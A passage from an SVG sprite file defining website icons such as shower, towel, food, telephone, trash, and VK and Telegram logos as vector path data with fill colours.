    <path fill-rule="evenodd" clip-rule="evenodd" d="M17.5884 4.09694L17.0227 3.53125L12.86 7.69397C12.7306 7.60709 12.6102 7.5072 12.5009 7.39564C12.4817 7.37541 12.4676 7.35101 12.4597 7.32442C12.4518 7.29782 12.4504 7.26977 12.4556 7.24255C12.4608 7.21532 12.4725 7.18969 12.4896 7.16771C12.5067 7.14574 12.5289 7.12805 12.5542 7.11608L13.4285 6.71081C13.4775 6.68633 13.5205 6.6517 13.5547 6.60929C13.5888 6.56689 13.6132 6.51771 13.6263 6.46513C13.6393 6.41255 13.6406 6.35782 13.6301 6.30469C13.6197 6.25156 13.5977 6.20129 13.5656 6.15733C13.5104 6.08386 13.4307 6.03192 13.3405 6.01064C13.2503 5.98936 13.1553 6.00011 13.0723 6.041L10.5257 7.22303C10.4942 7.23543 10.46 7.23936 10.4265 7.23442C10.3931 7.22947 10.3615 7.21582 10.3352 7.19488C10.2796 7.15099 10.2125 7.12336 10.1418 7.11512C10.071 7.10688 9.99927 7.11836 9.93479 7.14827C9.8703 7.17817 9.81563 7.22529 9.77697 7.28428C9.73832 7.34326 9.71725 7.41175 9.71614 7.48194C9.71739 7.51615 9.70851 7.54997 9.69059 7.57928C9.67266 7.6086 9.64646 7.63215 9.61519 7.64705L9.11995 7.87783C9.08837 7.88998 9.05406 7.8936 9.02057 7.88833C8.98709 7.88305 8.95564 7.86906 8.92948 7.84781C8.87372 7.80383 8.80653 7.77618 8.73559 7.76801C8.66464 7.75984 8.59279 7.77149 8.52824 7.80162C8.46369 7.83175 8.40904 7.87914 8.37053 7.9384C8.33201 7.99766 8.31119 8.06639 8.31044 8.13675C8.31169 8.17095 8.30281 8.20477 8.28488 8.23409C8.26696 8.26341 8.24076 8.28695 8.20948 8.30186L7.71615 8.53263C7.68457 8.54478 7.65026 8.54841 7.61677 8.54313C7.58329 8.53785 7.55184 8.52387 7.52568 8.50261C7.46992 8.45863 7.40273 8.43098 7.33179 8.42281C7.26084 8.41465 7.18899 8.42629 7.12444 8.45642C7.05989 8.48655 7.00524 8.53395 6.96673 8.59321C6.92821 8.65247 6.90739 8.7212 6.90664 8.79155C6.90654 8.8255 6.89711 8.85878 6.87933 8.88785C6.86155 8.91693 6.8361 8.94071 6.80568 8.95666L6.31045 9.18556C6.27902 9.19797 6.24481 9.2019 6.21133 9.19695C6.17785 9.19201 6.14632 9.17836 6.11997 9.15742C6.06123 9.11054 5.98965 9.08193 5.91435 9.07525C5.83904 9.06857 5.76343 9.08411 5.69712 9.11989C5.63898 9.15296 5.59075 9.20056 5.5573 9.25789C5.52385 9.31522 5.50638 9.38024 5.50664 9.44636C5.50752 9.48024 5.49847 9.51366 5.48056 9.54261C5.46266 9.57156 5.43666 9.59482 5.40569 9.60959L2.66285 10.8836C2.4646 10.9757 2.29702 11.1214 2.17966 11.3038C2.0623 11.4862 1.99999 11.6977 2 11.9136V12.2738C2 12.7316 2.18462 13.1707 2.51326 13.4944C2.84189 13.8181 3.28761 14 3.75237 14H6.554L3.45594 17.098L4.02163 17.6637L7.68538 14H16.2475C16.7114 14.0005 17.1566 13.8195 17.4852 13.4969C17.8138 13.1743 17.9989 12.7364 17.9999 12.2795V7.77651C18.0029 7.57076 17.9428 7.36889 17.8277 7.19721C17.7125 7.02553 17.5475 6.892 17.3542 6.81401C17.1453 6.73424 16.9152 6.72603 16.701 6.7907C16.4868 6.85536 16.3009 6.98913 16.1732 7.17049C15.9294 7.51196 15.3561 8.08609 14.2437 8.08609C14.0446 8.09357 13.8459 8.07552 13.6525 8.0328L17.5884 4.09694ZM12.3196 8.23437C11.9972 7.9937 11.7829 7.72899 11.6552 7.53823L10.9752 7.85344C10.9532 7.86376 10.9336 7.8784 10.9175 7.89645C10.9015 7.9145 10.8893 7.93559 10.8818 7.95842C10.8744 7.98125 10.8717 8.00535 10.874 8.02924C10.8763 8.05313 10.8835 8.0763 10.8952 8.09735L11.238 8.70712C11.285 8.78725 11.3012 8.8813 11.2837 8.97219C11.2662 9.06307 11.2162 9.14477 11.1428 9.20245C11.076 9.25435 10.9936 9.28275 10.9085 9.28313C10.8411 9.28372 10.7747 9.26666 10.7161 9.2337C10.6575 9.20074 10.6089 9.15304 10.5752 9.0955L10.1904 8.39755C10.1686 8.35881 10.1327 8.3297 10.0899 8.31611C10.0471 8.30252 10.0006 8.30548 9.95995 8.32437L9.56376 8.512C9.52218 8.53325 9.49072 8.56972 9.47612 8.61356C9.46152 8.65741 9.46495 8.70514 9.48567 8.74652L9.82852 9.35442C9.87604 9.4341 9.89332 9.5278 9.87727 9.61885C9.86123 9.7099 9.8129 9.79238 9.7409 9.85162C9.69739 9.88565 9.64685 9.90989 9.59282 9.92264C9.53879 9.93539 9.48258 9.93635 9.42814 9.92545C9.37369 9.91454 9.32233 9.89204 9.27765 9.85952C9.23297 9.82699 9.19605 9.78524 9.16948 9.73717L8.779 9.04672C8.75683 9.00785 8.72054 8.97869 8.67742 8.96512C8.63431 8.95154 8.58757 8.95455 8.54662 8.97355L8.15044 9.16117C8.12867 9.17147 8.10928 9.18605 8.09344 9.20401C8.07761 9.22196 8.06567 9.24292 8.05836 9.26558C8.05104 9.28825 8.04851 9.31215 8.05091 9.33582C8.05332 9.35948 8.06061 9.38242 8.07234 9.4032L8.4152 10.013C8.46297 10.0923 8.48039 10.1858 8.46433 10.2766C8.44826 10.3674 8.39976 10.4496 8.32758 10.5083C8.26126 10.561 8.1785 10.5895 8.09329 10.589C8.02584 10.5896 7.95944 10.5725 7.90088 10.5396C7.84232 10.5066 7.79369 10.4589 7.75996 10.4014L7.36949 9.71091C7.34766 9.67217 7.31184 9.64294 7.26913 9.62904C7.22643 9.61513 7.17998 9.61757 7.13901 9.63586L6.74283 9.82348C6.72084 9.83381 6.70122 9.84844 6.68517 9.86649C6.66912 9.88454 6.65698 9.90563 6.64949 9.92846C6.64201 9.9513 6.63933 9.97539 6.64162 9.99928C6.64391 10.0232 6.65113 10.0463 6.66283 10.0674L7.00759 10.6772C7.05422 10.7568 7.07099 10.8499 7.05497 10.9405C7.03896 11.031 6.99118 11.1131 6.91997 11.1725C6.85269 11.2248 6.76948 11.2532 6.68378 11.2532C6.61633 11.2538 6.54993 11.2367 6.49136 11.2037C6.4328 11.1708 6.38417 11.1231 6.35045 11.0655L5.95997 10.3732C5.9385 10.3341 5.90256 10.3047 5.85963 10.2911C5.8167 10.2775 5.77009 10.2807 5.7295 10.3L2.98666 11.5609C2.91906 11.5926 2.86203 11.6426 2.82223 11.7051C2.78242 11.7675 2.7615 11.8399 2.7619 11.9136V11.9361H8.61786L12.3196 8.23437ZM9.74923 11.9361L13.0529 8.63241C13.3871 8.75643 13.7839 8.83658 14.2513 8.83658C15.7142 8.83658 16.4761 8.06358 16.8113 7.6114C16.8326 7.58052 16.8609 7.55494 16.894 7.5367C16.927 7.51846 16.964 7.50806 17.0018 7.50634V7.49695C17.0643 7.49745 17.1241 7.52211 17.1683 7.56564C17.2125 7.60916 17.2375 7.66806 17.238 7.72961V11.7616C17.238 11.8079 17.2193 11.8523 17.1861 11.885C17.1529 11.9177 17.1078 11.9361 17.0609 11.9361H9.74923ZM7.86737 12.6866H2.85523C2.93456 12.855 3.06122 12.9976 3.22021 13.0973C3.3792 13.1971 3.56387 13.2499 3.75237 13.2495H7.3045L7.86737 12.6866ZM8.43587 13.2495L8.99874 12.6866H17.1409C17.0618 12.8545 16.9357 12.9966 16.7775 13.0963C16.6192 13.196 16.4354 13.2492 16.2475 13.2495H8.43587Z" fill="#D65800"/>
  </symbol>
  <symbol id="shower" viewBox="0 0 15 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M2.32043 17.3111V18.5778C2.32043 18.81 2.12952 19 1.89619 19C1.66286 19 1.47195 18.81 1.47195 18.5778V17.3111C1.47195 17.0789 1.66286 16.8889 1.89619 16.8889C2.12952 16.8889 2.32043 17.0789 2.32043 17.3111ZM1.89619 13.5111C1.66286 13.5111 1.47195 13.7011 1.47195 13.9333V15.2C1.47195 15.4322 1.66286 15.6222 1.89619 15.6222C2.12952 15.6222 2.32043 15.4322 2.32043 15.2V13.9333C2.32043 13.7011 2.12952 13.5111 1.89619 13.5111ZM1.89619 10.1333C1.66286 10.1333 1.47195 10.3233 1.47195 10.5556V11.8222C1.47195 12.0544 1.66286 12.2444 1.89619 12.2444C2.12952 12.2444 2.32043 12.0544 2.32043 11.8222V10.5556C2.32043 10.3233 2.12952 10.1333 1.89619 10.1333ZM4.0174 16.8889C3.78407 16.8889 3.59316 17.0789 3.59316 17.3111V18.5778C3.59316 18.81 3.78407 19 4.0174 19C4.25073 19 4.44164 18.81 4.44164 18.5778V17.3111C4.44164 17.0789 4.25073 16.8889 4.0174 16.8889ZM4.0174 13.5111C3.78407 13.5111 3.59316 13.7011 3.59316 13.9333V15.2C3.59316 15.4322 3.78407 15.6222 4.0174 15.6222C4.25073 15.6222 4.44164 15.4322 4.44164 15.2V13.9333C4.44164 13.7011 4.25073 13.5111 4.0174 13.5111ZM4.0174 10.1333C3.78407 10.1333 3.59316 10.3233 3.59316 10.5556V11.8222C3.59316 12.0544 3.78407 12.2444 4.0174 12.2444C4.25073 12.2444 4.44164 12.0544 4.44164 11.8222V10.5556C4.44164 10.3233 4.25073 10.1333 4.0174 10.1333ZM6.13861 16.8889C5.90528 16.8889 5.71437 17.0789 5.71437 17.3111V18.5778C5.71437 18.81 5.90528 19 6.13861 19C6.37195 19 6.56286 18.81 6.56286 18.5778V17.3111C6.56286 17.0789 6.37195 16.8889 6.13861 16.8889ZM6.13861 13.5111C5.90528 13.5111 5.71437 13.7011 5.71437 13.9333V15.2C5.71437 15.4322 5.90528 15.6222 6.13861 15.6222C6.37195 15.6222 6.56286 15.4322 6.56286 15.2V13.9333C6.56286 13.7011 6.37195 13.5111 6.13861 13.5111ZM6.13861 10.1333C5.90528 10.1333 5.71437 10.3233 5.71437 10.5556V11.8222C5.71437 12.0544 5.90528 12.2444 6.13861 12.2444C6.37195 12.2444 6.56286 12.0544 6.56286 11.8222V10.5556C6.56286 10.3233 6.37195 10.1333 6.13861 10.1333ZM8.25982 16.8889C8.02649 16.8889 7.83558 17.0789 7.83558 17.3111V18.5778C7.83558 18.81 8.02649 19 8.25982 19C8.49316 19 8.68407 18.81 8.68407 18.5778V17.3111C8.68407 17.0789 8.49316 16.8889 8.25982 16.8889ZM8.25982 13.5111C8.02649 13.5111 7.83558 13.7011 7.83558 13.9333V15.2C7.83558 15.4322 8.02649 15.6222 8.25982 15.6222C8.49316 15.6222 8.68407 15.4322 8.68407 15.2V13.9333C8.68407 13.7011 8.49316 13.5111 8.25982 13.5111ZM8.25982 10.1333C8.02649 10.1333 7.83558 10.3233 7.83558 10.5556V11.8222C7.83558 12.0544 8.02649 12.2444 8.25982 12.2444C8.49316 12.2444 8.68407 12.0544 8.68407 11.8222V10.5556C8.68407 10.3233 8.49316 10.1333 8.25982 10.1333ZM10.381 16.8889C10.1477 16.8889 9.95679 17.0789 9.95679 17.3111V18.5778C9.95679 18.81 10.1477 19 10.381 19C10.6144 19 10.8053 18.81 10.8053 18.5778V17.3111C10.8053 17.0789 10.6144 16.8889 10.381 16.8889ZM10.381 13.5111C10.1477 13.5111 9.95679 13.7011 9.95679 13.9333V15.2C9.95679 15.4322 10.1477 15.6222 10.381 15.6222C10.6144 15.6222 10.8053 15.4322 10.8053 15.2V13.9333C10.8053 13.7011 10.6144 13.5111 10.381 13.5111ZM10.381 10.1333C10.1477 10.1333 9.95679 10.3233 9.95679 10.5556V11.8222C9.95679 12.0544 10.1477 12.2444 10.381 12.2444C10.6144 12.2444 10.8053 12.0544 10.8053 11.8222V10.5556C10.8053 10.3233 10.6144 10.1333 10.381 10.1333ZM12.5022 16.8889C12.2689 16.8889 12.078 17.0789 12.078 17.3111V18.5778C12.078 18.81 12.2689 19 12.5022 19C12.7356 19 12.9265 18.81 12.9265 18.5778V17.3111C12.9265 17.0789 12.7356 16.8889 12.5022 16.8889ZM12.5022 13.5111C12.2689 13.5111 12.078 13.7011 12.078 13.9333V15.2C12.078 15.4322 12.2689 15.6222 12.5022 15.6222C12.7356 15.6222 12.9265 15.4322 12.9265 15.2V13.9333C12.9265 13.7011 12.7356 13.5111 12.5022 13.5111ZM12.5022 10.1333C12.2689 10.1333 12.078 10.3233 12.078 10.5556V11.8222C12.078 12.0544 12.2689 12.2444 12.5022 12.2444C12.7356 12.2444 12.9265 12.0544 12.9265 11.8222V10.5556C12.9265 10.3233 12.7356 10.1333 12.5022 10.1333ZM14.1992 6.33333V8.44444C14.1992 8.67667 14.0083 8.86667 13.775 8.86667H0.623461C0.390128 8.86667 0.199219 8.67667 0.199219 8.44444V6.33333C0.199219 6.10111 0.390128 5.91111 0.623461 5.91111H2.99922C3.21134 4.70778 4.25073 3.8 5.50225 3.8H5.71437V0.422222C5.71437 0.19 5.90528 0 6.13861 0H8.25982C8.49316 0 8.68407 0.19 8.68407 0.422222V3.8H8.89619C10.1477 3.8 11.2083 4.70778 11.3992 5.91111H13.775C14.0083 5.91111 14.1992 6.10111 14.1992 6.33333ZM6.56286 3.8H7.83558V0.844444H6.56286V3.8ZM3.86892 5.91111H10.5507C10.3598 5.19333 9.70225 4.64444 8.9174 4.64444H8.28104H6.13861H5.50225C4.7174 4.64444 4.03861 5.19333 3.86892 5.91111ZM13.3507 6.75556H11.0174H3.38104H1.0477V8.02222H13.3507V6.75556Z" fill="#D65800"/>
  </symbol>
  <symbol viewBox="0 0 24 22.9" id="star" xmlns="http://www.w3.org/2000/svg">
    <path class="chst0"
          d="M24 8.7c-.1-.2-.3-.4-.5-.5L16 7.1 12.6.3c-.1-.2-.4-.3-.6-.3-.3 0-.5.1-.6.4L8.1 7.2.6 8.3c-.3 0-.5.2-.6.4 0 .3 0 .5.2.7l5.4 5.3-1.3 7.5c0 .3.1.5.3.7.1.1.3.1.4.1.1 0 .2 0 .3-.1l6.7-3.5 6.7 3.5c.1 0 .2.1.3.1.4 0 .7-.3.7-.7v-.2l-1.3-7.4 5.4-5.3c.2-.2.2-.5.2-.7z"/>
  </symbol>
  <symbol id="success" viewBox="0 0 70 70" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.cist0 {
              fill: #fe255a
          }</style>
    <path class="cist0"
          d="M35 0C15.7 0 0 15.7 0 35s15.7 35 35 35 35-15.7 35-35S54.3 0 35 0zm19.5 23.3L33 47.6c-.5.6-1.3.9-2 .9-.6 0-1.2-.2-1.7-.6L15.8 37.1c-1.2-.9-1.3-2.6-.4-3.8.9-1.2 2.6-1.4 3.8-.4l11.5 9.2 19.8-22.3c1-1.1 2.7-1.2 3.8-.2 1.1.9 1.2 2.6.2 3.7z"/></symbol>
  <symbol id="telephone" viewBox="0 0 23 23" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.cjst0 {
              fill: #fff
          }</style>
    <path class="cjst0"
          d="M17.5 15.2c-.8-.7-1.7-.7-2.4 0l-1.7 1.7c-.2.2-.3.2-.5.1-.4-.2-.8-.4-1.1-.6-1.7-1-3-2.4-4.3-3.9-.6-.7-1.1-1.5-1.5-2.4-.1-.2-.1-.3.1-.5.5-.5 1.1-1.1 1.7-1.6.8-.8.8-1.7 0-2.5L6.4 4.1C6 3.7 5.5 3.2 5 2.8c-.7-.8-1.7-.8-2.4 0C2 3.3 1.5 3.9.9 4.5.3 5 .1 5.6 0 6.3c-.1 1.2.2 2.3.6 3.4.9 2.3 2.2 4.3 3.7 6.2 2.1 2.5 4.6 4.5 7.5 5.9 1.3.6 2.7 1.1 4.2 1.2 1 .1 1.9-.2 2.6-1l1.6-1.6c.8-.8.8-1.7 0-2.5l-2.7-2.7zM16.6 11.4l1.8-.3c-.3-1.6-1-3.1-2.2-4.3-1.2-1.2-2.8-2-4.5-2.2l-.2 1.8c1.3.2 2.5.8 3.5 1.7.8.9 1.4 2 1.6 3.3zM19.3 3.7c-2-2-4.6-3.3-7.5-3.7l-.2 1.8c2.5.3 4.7 1.5 6.5 3.2 1.7 1.7 2.8 3.8 3.2 6.1l1.8-.3c-.6-2.7-1.8-5.1-3.8-7.1z"/></symbol>
  <symbol fill="none" viewBox="0 0 12 9" id="tick" xmlns="http://www.w3.org/2000/svg">
    <path d="M0 4.82l1.064-1.045 4.257 4.18L4.257 9 0 4.82z" fill="#FE255A"/>
    <path d="M4.94 8.335L3.847 7.318 10.907 0 12 1.016 4.94 8.335z" fill="#FE255A"/>
  </symbol>
  <symbol id="time" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="10" cy="10" r="9.25" fill="white" stroke="black" stroke-width="1.5"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M14.8983 10.4071H11.6549C11.4656 9.87255 11.0422 9.4483 10.5085 9.25864V6.00915C10.5085 5.66217 10.2277 5.38086 9.88137 5.38086C9.53504 5.38086 9.25424 5.66217 9.25424 6.00915V9.25864C8.52435 9.51796 8 10.2164 8 11.0354C8 12.0748 8.84395 12.9203 9.88137 12.9203C10.6989 12.9203 11.396 12.395 11.6549 11.6637H14.8983C15.2447 11.6637 15.5255 11.3824 15.5255 11.0354C15.5255 10.6885 15.2447 10.4071 14.8983 10.4071Z" fill="#1C1C1C"/>
  </symbol>
  <symbol id="towel" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M17.5714 9.07778H15V1.9C15 0.844444 14.1429 0 13.0714 0H1.92857C0.857143 0 0 0.844444 0 1.9V8.65556C0 8.88778 0.192857 9.07778 0.428571 9.07778H3V11.6111V17.1C3 18.1556 3.85714 19 4.92857 19H16.0714C17.1429 19 18 18.1556 18 17.1V9.5C18 9.26778 17.8071 9.07778 17.5714 9.07778ZM17.1429 11.1889H6.85714V9.92222H17.1429V11.1889ZM1.92857 0.844444C2.52857 0.844444 3 1.30889 3 1.9V4.01111V4.47556V6.12222H0.857143V1.9C0.857143 1.30889 1.32857 0.844444 1.92857 0.844444ZM0.857143 8.23333V6.96667H3V8.23333H0.857143ZM6 17.1C6 17.6911 5.52857 18.1556 4.92857 18.1556C4.32857 18.1556 3.85714 17.6911 3.85714 17.1V11.6111V8.65556V4.47556V4.01111V1.9C3.85714 1.52 3.72857 1.14 3.53571 0.844444H13.0714C13.6714 0.844444 14.1429 1.30889 14.1429 1.9V9.07778H6.42857C6.19286 9.07778 6 9.26778 6 9.5V17.1ZM16.0714 18.1556H6.53571C6.75 17.86 6.85714 17.48 6.85714 17.1V12.0333H17.1429V17.1C17.1429 17.6911 16.6714 18.1556 16.0714 18.1556Z" fill="#D65800"/>
  </symbol>
  <symbol id="food" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M12.1395 0C11.9093 0 11.7209 0.19 11.7209 0.422222V3.8H10.2558V0.422222C10.2558 0.19 10.0674 0 9.83721 0C9.60698 0 9.4186 0.19 9.4186 0.422222V3.8H7.95349V0.422222C7.95349 0.19 7.76512 0 7.53488 0C7.30465 0 7.11628 0.19 7.11628 0.422222V4.85556C7.11628 5.80556 7.59767 6.65 8.37209 7.15667V18.5778C8.37209 18.81 8.56046 19 8.7907 19H10.8837C11.114 19 11.3023 18.81 11.3023 18.5778V7.15667C12.0767 6.65 12.5581 5.78444 12.5581 4.85556V0.422222C12.5581 0.19 12.3698 0 12.1395 0ZM9.2093 18.1556V12.4556H10.4651V18.1556H9.2093ZM10.6953 6.54444C10.5488 6.60778 10.4651 6.75556 10.4651 6.92444V11.6111H9.2093V6.92444C9.2093 6.77667 9.12558 6.62889 8.97907 6.54444C8.35116 6.20667 7.95349 5.57333 7.95349 4.85556V4.64444H11.7209V4.85556C11.7209 5.57333 11.3233 6.20667 10.6953 6.54444ZM17.5814 0C15.5093 0 13.814 1.71 13.814 3.8V12.0333C13.814 12.2656 14.0023 12.4556 14.2326 12.4556H15.0698V18.5778C15.0698 18.81 15.2581 19 15.4884 19H17.5814C17.8116 19 18 18.81 18 18.5778V12.0333V0.422222C18 0.19 17.8116 0 17.5814 0ZM14.6512 3.8C14.6512 2.32222 15.7395 1.07667 17.1628 0.865556V11.6111H15.4884H14.6512V3.8ZM17.1628 18.1556H15.907V12.4556H17.1628V18.1556ZM2.93023 0C1.3186 0 0 1.71 0 3.8C0 5.17222 0.565116 6.41778 1.46512 7.09333V18.5778C1.46512 18.81 1.65349 19 1.88372 19H3.97674C4.20698 19 4.39535 18.81 4.39535 18.5778V7.09333C5.29535 6.41778 5.86047 5.17222 5.86047 3.8C5.86047 1.71 4.54186 0 2.93023 0ZM2.30233 18.1556V12.4556H3.55814V18.1556H2.30233ZM3.76744 6.50222C3.64186 6.58667 3.55814 6.71333 3.55814 6.86111V11.6111H2.30233V6.86111C2.30233 6.71333 2.2186 6.58667 2.09302 6.50222C1.3186 6.01667 0.837209 4.96111 0.837209 3.8C0.837209 2.17444 1.77907 0.844444 2.93023 0.844444C4.0814 0.844444 5.02326 2.17444 5.02326 3.8C5.02326 4.96111 4.52093 6.03778 3.76744 6.50222Z" fill="#D65800"/>
  </symbol>
  <symbol viewBox="0 0 14 16" fill="none" id="trainer" xmlns="http://www.w3.org/2000/svg">
    <circle cx="7" cy="4" r="3.25" stroke="#1C1C1C" stroke-width="1.5"/>
    <path
      d="M0.812954 15.1088C1.24495 12.0794 3.85109 9.75 7 9.75C10.1489 9.75 12.755 12.0794 13.187 15.1088C13.1898 15.128 13.1875 15.14 13.1845 15.1488C13.1811 15.1589 13.1739 15.1727 13.1592 15.188C13.1283 15.2203 13.0725 15.25 13 15.25H1C0.927479 15.25 0.871694 15.2203 0.8408 15.188C0.826118 15.1727 0.818906 15.1588 0.815503 15.1488C0.812534 15.14 0.810219 15.128 0.812954 15.1088Z"
      stroke="#1C1C1C" stroke-width="1.5"/>
  </symbol>
  <symbol fill="none" viewBox="0 0 17 20" id="trash" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M15.738 2.667H12.458V.889A.9.9 0 0011.553 0H5.22a.9.9 0 00-.905.889v1.778H1.262a.66.66 0 00-.679.666.66.66 0 00.679.667h.361c0 .067-.022.156-.022.222v14.222c0 .867.701 1.556 1.583 1.556H13.59c.882 0 1.583-.689 1.583-1.556V4.222c0-.066 0-.155-.022-.222h.588a.66.66 0 00.678-.667.66.66 0 00-.678-.666zM5.672 1.333h5.429v1.334H5.672V1.333zm8.143 2.89v14.221c0 .112-.113.223-.226.223H3.184c-.113 0-.226-.111-.226-.223V4.222c0-.11.113-.222.226-.222H13.59c.113 0 .226.111.226.222zM6.803 7.11v8.445a.45.45 0 01-.452.444.45.45 0 01-.453-.444V7.11a.45.45 0 01.453-.444c.249 0 .452.2.452.444zm4.072 0v8.445a.45.45 0 01-.453.444.45.45 0 01-.452-.444V7.11a.45.45 0 01.452-.444c.25 0 .453.2.453.444z"
      fill="#1C1C1C"/>
  </symbol>
  <symbol id="vk" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip0_1729_426)">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M1.68707 1.68707C0 3.37413 0 6.0894 0 11.52V12.48C0 17.9106 0 20.6259 1.68707 22.313C3.37413 24 6.0894 24 11.52 24H12.48C17.9106 24 20.6259 24 22.313 22.313C24 20.6259 24 17.9106 24 12.48V11.52C24 6.0894 24 3.37413 22.313 1.68707C20.6259 0 17.9106 0 12.48 0H11.52C6.0894 0 3.37413 0 1.68707 1.68707ZM4.05005 7.30005C4.18005 13.54 7.3 17.2901 12.77 17.2901H13.0801V13.72C15.0901 13.92 16.6099 15.39 17.2199 17.2901H20.06C19.28 14.45 17.2299 12.88 15.9499 12.28C17.2299 11.54 19.0299 9.74005 19.4599 7.30005H16.8799C16.3199 9.28005 14.6601 11.08 13.0801 11.25V7.30005H10.5V14.22C8.9 13.82 6.88005 11.88 6.79005 7.30005H4.05005Z" fill="#303030"/>
    </g>
    <defs>
      <clipPath id="clip0_1729_426">
        <rect width="24" height="24" fill="white"/>
      </clipPath>
    </defs>
  </symbol>
  <symbol width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip0_2094_770)">
      <path d="M0 11.52C0 6.0894 0 3.37413 1.68707 1.68707C3.37413 0 6.0894 0 11.52 0H12.48C17.9106 0 20.6259 0 22.313 1.68707C24 3.37413 24 6.0894 24 11.52V12.48C24 17.9106 24 20.6259 22.313 22.313C20.6259 24 17.9106 24 12.48 24H11.52C6.0894 24 3.37413 24 1.68707 22.313C0 20.6259 0 17.9106 0 12.48V11.52Z" fill="#0077FF"/>
      <path d="M12.7702 17.29C7.30024 17.29 4.18029 13.54 4.05029 7.30005H6.79029C6.88029 11.88 8.90024 13.82 10.5002 14.22V7.30005H13.0803V11.25C14.6603 11.08 16.3201 9.28005 16.8801 7.30005H19.4602C19.0302 9.74005 17.2302 11.54 15.9502 12.28C17.2302 12.88 19.2803 14.45 20.0603 17.29H17.2202C16.6102 15.39 15.0903 13.92 13.0803 13.72V17.29H12.7702Z" fill="white"/>
    </g>
    <defs>
      <clipPath id="clip0_2094_770">
        <rect width="24" height="24" fill="white"/>
      </clipPath>
    </defs>
  </symbol>
  <symbol id="telegram" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip0_1729_2586)">
      <path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#303030"/>
      <path fill-rule="evenodd" clip-rule="evenodd" d="M5.43201 11.8735C8.93026 10.3493 11.263 9.34452 12.4301 8.85905C15.7627 7.47294 16.4551 7.23216 16.9065 7.22421C17.0058 7.22246 17.2277 7.24706 17.3715 7.36372C17.4929 7.46223 17.5263 7.5953 17.5423 7.6887C17.5583 7.78209 17.5782 7.99485 17.5623 8.1611C17.3817 10.0586 16.6003 14.6633 16.2028 16.7885C16.0346 17.6877 15.7034 17.9893 15.3827 18.0188C14.6858 18.0829 14.1567 17.5582 13.4817 17.1158C12.4256 16.4235 11.8289 15.9925 10.8037 15.3169C9.61896 14.5362 10.387 14.1071 11.0622 13.4058C11.2389 13.2222 14.3093 10.4295 14.3687 10.1761C14.3762 10.1444 14.3831 10.0263 14.3129 9.96397C14.2427 9.90161 14.1392 9.92293 14.0644 9.93989C13.9585 9.96394 12.2713 11.0791 9.00276 13.2855C8.52385 13.6143 8.09007 13.7746 7.70141 13.7662C7.27295 13.7569 6.44876 13.5239 5.83606 13.3247C5.08456 13.0805 4.48728 12.9513 4.53929 12.5364C4.56638 12.3203 4.86395 12.0993 5.43201 11.8735Z" fill="white"/>
    </g>
    <defs>
      <clipPath id="clip0_1729_2586">
        <rect width="24" height="24" fill="white"/>
      </clipPath>
    </defs>
  </symbol>
  <symbol id="water" viewBox="0 0 15 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M14.4071 0.422222C14.1695 0.147778 13.8023 0 13.4351 0H2.00967C1.6425 0 1.27533 0.168889 1.03775 0.422222C0.800167 0.696667 0.670578 1.05556 0.735373 1.41444L2.74401 16.4878V17.7333C2.74401 18.43 3.32716 19 4.0399 19H11.3833C12.096 19 12.6792 18.43 12.6792 17.7333V16.4878L14.7094 1.41444C14.7526 1.07667 14.6446 0.696667 14.4071 0.422222ZM11.8153 17.7333C11.8153 17.9656 11.6209 18.1556 11.3833 18.1556H4.0399C3.80232 18.1556 3.60794 17.9656 3.60794 17.7333V16.8889H11.8153V17.7333ZM11.8585 16.0444H3.56474L2.26885 6.50222L3.02479 6.75556C3.65113 6.96667 4.29908 7.07222 4.94703 7.07222C5.98374 7.07222 6.99886 6.79778 7.92758 6.27C9.18028 5.53111 10.7138 5.38333 12.096 5.86889L13.176 6.24889L11.8585 16.0444ZM13.8455 1.33L13.3055 5.38333L12.3984 5.06667C10.7786 4.49667 8.9859 4.68667 7.49562 5.55222C6.24292 6.29111 4.70945 6.43889 3.32716 5.95333L2.13926 5.55222L1.5777 1.33C1.55611 1.20333 1.5993 1.09778 1.68569 0.992222C1.75049 0.886667 1.88008 0.844444 2.00967 0.844444H13.4351C13.5647 0.844444 13.6727 0.886667 13.7591 0.992222C13.8239 1.07667 13.8671 1.20333 13.8455 1.33Z" fill="#D65800"/>
  </symbol>
  <symbol fill="none" viewBox="0 0 10 13" id="wear" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M9.989 5.729v6.83a.43.43 0 01-.416.441H.416A.43.43 0 010 12.56V5.728c0-.141.064-.274.171-.356 1.862-1.43 1.5-4.845 1.496-4.88A.462.462 0 011.77.149.409.409 0 012.08 0h.832c.195 0 .364.144.407.345.177.834-.303 2.712 1.674 2.712C6.815 3.03 6.492 1.18 6.67.344A.42.42 0 017.075 0h.833a.41.41 0 01.311.148c.08.094.116.22.102.345-.004.034-.359 3.455 1.496 4.879a.451.451 0 01.172.357z"
      fill="#1C1C1C"/>
  </symbol>
  <symbol id="you-get1" viewBox="0 0 99 54.9" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.csst0 {
              fill: #f62457
          }</style>
    <path class="csst0"
          d="M97.4 45.4c-5.5-4.5-11.4-7.5-12.6-8.1-.1-.1-.2-.2-.2-.3v-8.6c1.1-.7 1.8-1.9 1.8-3.3v-8.9c0-4.4-3.6-8-8-8h-2c-4.4 0-8 3.6-8 8v8.9c0 1.4.7 2.6 1.8 3.3v8.7c1.7 1.2 3.5 2.4 5.2 3.9 2 1.7 3.2 4.1 3.2 6.7v7.1H99v-6.1c0-1.2-.6-2.4-1.6-3.3z"/>
    <path class="csst0"
